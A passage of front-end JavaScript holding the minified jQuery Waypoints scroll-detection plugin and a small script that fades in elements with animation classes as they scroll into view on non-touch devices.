        for (var e = 0, n = this.length; e < n; e++) {
            if (e in this && this[e] === t)return e
        }
        return-1
    }, e = [].slice;
    (function (t, e) {
        if (typeof define === "function" && define.amd) {
            return define("waypoints", ["jquery"], function (n) {
                return e(n, t)
            })
        } else {
            return e(t.jQuery, t)
        }
    })(this, function (n, r) {
        var i, o, l, s, f, u, a, c, h, d, p, y, v, w, g, m;
        i = n(r);
        c = t.call(r, "ontouchstart") >= 0;
        s = {horizontal: {}, vertical: {}};
        f = 1;
        a = {};
        u = "waypoints-context-id";
        p = "resize.waypoints";
        y = "scroll.waypoints";
        v = 1;
        w = "waypoints-waypoint-ids";
        g = "waypoint";
        m = "waypoints";
        o = function () {
            function t(t) {
                var e = this;
                this.$element = t;
                this.element = t[0];
                this.didResize = false;
                this.didScroll = false;
                this.id = "context" + f++;
                this.oldScroll = {x: t.scrollLeft(), y: t.scrollTop()};
                this.waypoints = {horizontal: {}, vertical: {}};
                t.data(u, this.id);
                a[this.id] = this;
                t.bind(y, function () {
                    var t;
                    if (!(e.didScroll || c)) {
                        e.didScroll = true;
                        t = function () {
                            e.doScroll();
                            return e.didScroll = false
                        };
                        return r.setTimeout(t, n[m].settings.scrollThrottle)
                    }
                });
                t.bind(p, function () {
                    var t;
                    if (!e.didResize) {
                        e.didResize = true;
                        t = function () {
                            n[m]("refresh");
                            return e.didResize = false
                        };
                        return r.setTimeout(t, n[m].settings.resizeThrottle)
                    }
                })
            }

            t.prototype.doScroll = function () {
                var t, e = this;
                t = {horizontal: {newScroll: this.$element.scrollLeft(), oldScroll: this.oldScroll.x, forward: "right", backward: "left"}, vertical: {newScroll: this.$element.scrollTop(), oldScroll: this.oldScroll.y, forward: "down", backward: "up"}};
                if (c && (!t.vertical.oldScroll || !t.vertical.newScroll)) {
                    n[m]("refresh")
                }
                n.each(t, function (t, r) {
                    var i, o, l;
                    l = [];
                    o = r.newScroll > r.oldScroll;
                    i = o ? r.forward : r.backward;
                    n.each(e.waypoints[t], function (t, e) {
                        var n, i;
                        if (r.oldScroll < (n = e.offset) && n <= r.newScroll) {
                            return l.push(e)
                        } else if (r.newScroll < (i = e.offset) && i <= r.oldScroll) {
                            return l.push(e)
                        }
                    });
                    l.sort(function (t, e) {
                        return t.offset - e.offset
                    });
                    if (!o) {
                        l.reverse()
                    }
                    return n.each(l, function (t, e) {
                        if (e.options.continuous || t === l.length - 1) {
                            return e.trigger([i])
                        }
                    })
                });
                return this.oldScroll = {x: t.horizontal.newScroll, y: t.vertical.newScroll}
            };
            t.prototype.refresh = function () {
                var t, e, r, i = this;
                r = n.isWindow(this.element);
                e = this.$element.offset();
                this.doScroll();
                t = {horizontal: {contextOffset: r ? 0 : e.left, contextScroll: r ? 0 : this.oldScroll.x, contextDimension: this.$element.width(), oldScroll: this.oldScroll.x, forward: "right", backward: "left", offsetProp: "left"}, vertical: {contextOffset: r ? 0 : e.top, contextScroll: r ? 0 : this.oldScroll.y, contextDimension: r ? n[m]("viewportHeight") : this.$element.height(), oldScroll: this.oldScroll.y, forward: "down", backward: "up", offsetProp: "top"}};
                return n.each(t, function (t, e) {
                    return n.each(i.waypoints[t], function (t, r) {
                        var i, o, l, s, f;
                        i = r.options.offset;
                        l = r.offset;
                        o = n.isWindow(r.element) ? 0 : r.$element.offset()[e.offsetProp];
                        if (n.isFunction(i)) {
                            i = i.apply(r.element)
                        } else if (typeof i === "string") {
                            i = parseFloat(i);
                            if (r.options.offset.indexOf("%") > -1) {
                                i = Math.ceil(e.contextDimension * i / 100)
                            }
                        }
                        r.offset = o - e.contextOffset + e.contextScroll - i;
                        if (r.options.onlyOnScroll && l != null || !r.enabled) {
                            return
                        }
                        if (l !== null && l < (s = e.oldScroll) && s <= r.offset) {
                            return r.trigger([e.backward])
                        } else if (l !== null && l > (f = e.oldScroll) && f >= r.offset) {
                            return r.trigger([e.forward])
                        } else if (l === null && e.oldScroll >= r.offset) {
                            return r.trigger([e.forward])
                        }
                    })
                })
            };
            t.prototype.checkEmpty = function () {
                if (n.isEmptyObject(this.waypoints.horizontal) && n.isEmptyObject(this.waypoints.vertical)) {
                    this.$element.unbind([p, y].join(" "));
                    return delete a[this.id]
                }
            };
            return t
        }();
        l = function () {
            function t(t, e, r) {
                var i, o;
                r = n.extend({}, n.fn[g].defaults, r);
                if (r.offset === "bottom-in-view") {
                    r.offset = function () {
                        var t;
                        t = n[m]("viewportHeight");
                        if (!n.isWindow(e.element)) {
                            t = e.$element.height()
                        }
                        return t - n(this).outerHeight()
                    }
                }
                this.$element = t;
                this.element = t[0];
                this.axis = r.horizontal ? "horizontal" : "vertical";
                this.callback = r.handler;
                this.context = e;
                this.enabled = r.enabled;
                this.id = "waypoints" + v++;
                this.offset = null;
                this.options = r;
                e.waypoints[this.axis][this.id] = this;
                s[this.axis][this.id] = this;
                i = (o = t.data(w)) != null ? o : [];
                i.push(this.id);
                t.data(w, i)
            }

            t.prototype.trigger = function (t) {
                if (!this.enabled) {
                    return
                }
                if (this.callback != null) {
                    this.callback.apply(this.element, t)
                }
                if (this.options.triggerOnce) {
                    return this.destroy()
                }
            };
            t.prototype.disable = function () {
                return this.enabled = false
            };
            t.prototype.enable = function () {
                this.context.refresh();
                return this.enabled = true
            };
            t.prototype.destroy = function () {
                delete s[this.axis][this.id];
                delete this.context.waypoints[this.axis][this.id];
                return this.context.checkEmpty()
            };
            t.getWaypointsByElement = function (t) {
                var e, r;
                r = n(t).data(w);
                if (!r) {
                    return[]
                }
                e = n.extend({}, s.horizontal, s.vertical);
                return n.map(r, function (t) {
                    return e[t]
                })
            };
            return t
        }();
        d = {init: function (t, e) {
            var r;
            if (e == null) {
                e = {}
            }
            if ((r = e.handler) == null) {
                e.handler = t
            }
            this.each(function () {
                var t, r, i, s;
                t = n(this);
                i = (s = e.context) != null ? s : n.fn[g].defaults.context;
                if (!n.isWindow(i)) {
                    i = t.closest(i)
                }
                i = n(i);
                r = a[i.data(u)];
                if (!r) {
                    r = new o(i)
                }
                return new l(t, r, e)
            });
            n[m]("refresh");
            return this
        }, disable: function () {
            return d._invoke(this, "disable")
        }, enable: function () {
            return d._invoke(this, "enable")
        }, destroy: function () {
            return d._invoke(this, "destroy")
        }, prev: function (t, e) {
            return d._traverse.call(this, t, e, function (t, e, n) {
                if (e > 0) {
                    return t.push(n[e - 1])
                }
            })
        }, next: function (t, e) {
            return d._traverse.call(this, t, e, function (t, e, n) {
                if (e < n.length - 1) {
                    return t.push(n[e + 1])
                }
            })
        }, _traverse: function (t, e, i) {
            var o, l;
            if (t == null) {
                t = "vertical"
            }
            if (e == null) {
                e = r
            }
            l = h.aggregate(e);
            o = [];
            this.each(function () {
                var e;
                e = n.inArray(this, l[t]);
                return i(o, e, l[t])
            });
            return this.pushStack(o)
        }, _invoke: function (t, e) {
            t.each(function () {
                var t;
                t = l.getWaypointsByElement(this);
                return n.each(t, function (t, n) {
                    n[e]();
                    return true
                })
            });
            return this
        }};
        n.fn[g] = function () {
            var t, r;
            r = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : [];
            if (d[r]) {
                return d[r].apply(this, t)
            } else if (n.isFunction(r)) {
                return d.init.apply(this, arguments)
            } else if (n.isPlainObject(r)) {
                return d.init.apply(this, [null, r])
            } else if (!r) {
                return n.error("jQuery Waypoints needs a callback function or handler option.")
            } else {
                return n.error("The " + r + " method does not exist in jQuery Waypoints.")
            }
        };
        n.fn[g].defaults = {context: r, continuous: true, enabled: true, horizontal: false, offset: 0, triggerOnce: false};
        h = {refresh: function () {
            return n.each(a, function (t, e) {
                return e.refresh()
            })
        }, viewportHeight: function () {
            var t;
            return(t = r.innerHeight) != null ? t : i.height()
        }, aggregate: function (t) {
            var e, r, i;
            e = s;
            if (t) {
                e = (i = a[n(t).data(u)]) != null ? i.waypoints : void 0
            }
            if (!e) {
                return[]
            }
            r = {horizontal: [], vertical: []};
            n.each(r, function (t, i) {
                n.each(e[t], function (t, e) {
                    return i.push(e)
                });
                i.sort(function (t, e) {
                    return t.offset - e.offset
                });
                r[t] = n.map(i, function (t) {
                    return t.element
                });
                return r[t] = n.unique(r[t])
            });
            return r
        }, above: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "vertical", function (t, e) {
                return e.offset <= t.oldScroll.y
            })
        }, below: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "vertical", function (t, e) {
                return e.offset > t.oldScroll.y
            })
        }, left: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "horizontal", function (t, e) {
                return e.offset <= t.oldScroll.x
            })
        }, right: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "horizontal", function (t, e) {
                return e.offset > t.oldScroll.x
            })
        }, enable: function () {
            return h._invoke("enable")
        }, disable: function () {
            return h._invoke("disable")
        }, destroy: function () {
            return h._invoke("destroy")
        }, extendFn: function (t, e) {
            return d[t] = e
        }, _invoke: function (t) {
            var e;
            e = n.extend({}, s.vertical, s.horizontal);
            return n.each(e, function (e, n) {
                n[t]();
                return true
            })
        }, _filter: function (t, e, r) {
            var i, o;
            i = a[n(t).data(u)];
            if (!i) {
                return[]
            }
            o = [];
            n.each(i.waypoints[e], function (t, e) {
                if (r(i, e)) {
                    return o.push(e)
                }
            });
            o.sort(function (t, e) {
                return t.offset - e.offset
            });
            return n.map(o, function (t) {
                return t.element
            })
        }};
        n[m] = function () {
            var t, n;
            n = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : [];
            if (h[n]) {
                return h[n].apply(null, t)
            } else {
                return h.aggregate.call(null, n)
            }
        };
        n[m].settings = {resizeThrottle: 100, scrollThrottle: 30};
        return i.load(function () {
            return n[m]("refresh")
        })
    })
}).call(this);


if (!Modernizr.touch) {

    jQuery(document).ready(function () {


        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            $curr.css('opacity', '0');
        });



        jQuery('.cr-animate').each(function () {
            var $curr = jQuery(this);
            var $currOffset = $curr.attr('data-gen-offset');
            if ($currOffset === '' || $currOffset === 'undefined' || $currOffset === undefined) {
                $currOffset = 'bottom-in-view';
            }
            if ($currOffset === 'none') {
                $curr.trigger('cr-animate');
            } else {
                $curr.waypoint(function () {
                    $curr.trigger('cr-animate');
                }, {triggerOnce: true, offset: $currOffset});
            }
        });


        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            $curr.bind('cr-animate', function () {
                $curr.css('opacity', '');
                $curr.addClass('animated ' + $curr.data('gen'));
            });
        });

        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            var $currOffset = $curr.attr('data-gen-offset');
            if ($currOffset === '' || $currOffset === 'undefined' || $currOffset === undefined) {
                $currOffset = 'bottom-in-view';
            }
            $curr.waypoint(function () {
                $curr.trigger('cr-animate');
            }, {triggerOnce: true, offset: $currOffset});
        });
    });
}